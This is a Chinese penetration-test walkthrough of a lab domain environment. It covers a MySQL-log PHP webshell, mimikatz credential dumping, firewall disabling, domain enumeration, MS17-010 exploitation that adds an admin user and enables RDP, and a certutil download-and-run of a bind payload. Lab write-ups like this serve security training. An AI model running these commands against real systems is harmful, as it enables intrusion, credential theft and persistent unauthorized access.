目录



靶场环境

攻击机:kali(单网卡,NAT)

web服务器:Windows7(双网卡,NAT和host)

域成员:Windows server 2003(单网卡,host)

域控:Windows server 2008 R2(单网卡,host)

靶场搭建这里就不多说了,VMware直接打开即可,注意Windows7要多加一张网卡,将VM1网卡网段设置为192.168.52.0/24,因为服务器默认的网段是52

Web部分



先nmap扫一波

发现80端口和3306



目录扫描

访问Windows7的80端口,出现phpStudy,直接上目录扫描,这里用kali的dirb

dirb http://192.168.239.143

发现phpmyadmin,先上默认弱口令root:root,成功进入后台

MySQLgetshell

然后就是最熟悉的MySQL getshell,先看看有没有文件写入的权限

没有那就通过日志getshell,网站绝对路径在phpstudy探针中可以看得到

show variables like '%general%';

set global general_log = on;

set global general_log_file = 'C:/phpStudy/WWW/2.php';

select '<?php eval($_POST[pass]);?>';

set global general_log_file='/xxx/xxxx' #将日志路径设置回原来的路径



set global general_log = off;写入后哥斯拉连接

内网部分

拿到shell之后,把会话给到msf或cs,进行后渗透,用msf或cs生成木马,上传到服务器,然后运行得到会话

先getsystem提权,这里因为是Windows7,提权很容易,实战环境可能在这里就over了

关闭防火墙

netsh advfirewall show allprofile state netsh advfirewall set allprofiles state off



提权成功后先迁移进程,免得会话死掉,然后hashdump,上mimikatz抓密码

load kiwi

creds_all



探测域情况

net time /domain #查看时间服务器

net user /domain #查看域用户

net view /domain #查看有几个域

net view /domain:GOD #查看GOD域情况

nslookup 主机名 #查看域内其他主机 可能ip查不出来

net group "domain computers" /domain #查看域内所有的主机名



net group "domain admins" /domain #查看域管理员

net group "domain controllers" /domain #查看域控ipconfig后发现域god.org,域控是OWA,ping god.org,dns服务器是138,那么域控IP很有可能是138





添加路由,socks代理



修改/etc/proxychains.conf socks5 127.0.0.1 10040

主机探测



探测内网存活主机,这里用msf的windows/gather/arp_scanner模块

横向移动

winserver 2003





既然抓到了管理员密码,那可以用ipc横向,但是这里因为管理员密码不同,横向不了



fscan扫141(注意这里用fscan扫的时候,会话可能会死,扫完重新起会话)

发现永恒之蓝可以利用

search ms17_010

use 2

set rhost 192.168.52.141

run

那思路就很多了,可以添加管理员组用户,开启3389端口,放行3389端口,rdp登录

set command net user xiaoc 1qaz@WSX /add #添加用户

run

set command net localgroup administrators xiaoc /add #管理员权限

run

set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f' #开启3389端口

run

set command netsh advfirewall set allprofiles state off #关闭防火墙

run但是这里不知道为啥会超时,3389开了,防火墙关不掉,关闭防火墙命令报错,说命令不存在,很奇怪

也可以把正向连接的木马上传到Windows7上,通过IPC复制或者远程下载到winserver2003,执行上线等等

很奇怪的是certutil.exe在2003上用不了

certutil.exe -urlcache -split -f http://192.168.52.128:80/bind.exe bind.exe

IPC也建立不起来,用户和密码都是对的



无语了,最后想到可以用rdesktop先登录到win7,然后再用win7登录winserver2003试试,终于成功了

无语了,最后想到可以用rdesktop先登录到win7,然后再用win7登录winserver2003试试,终于成功了



之后把上传到win7的bind木马通过浏览器下载下来,运行上线

然后神奇的是会话无效,用32位64位的都不行

然后想想算了,rdp能进,能执行命令就行了

winserver 2008



fscan扫描



老方法,上ms17_010

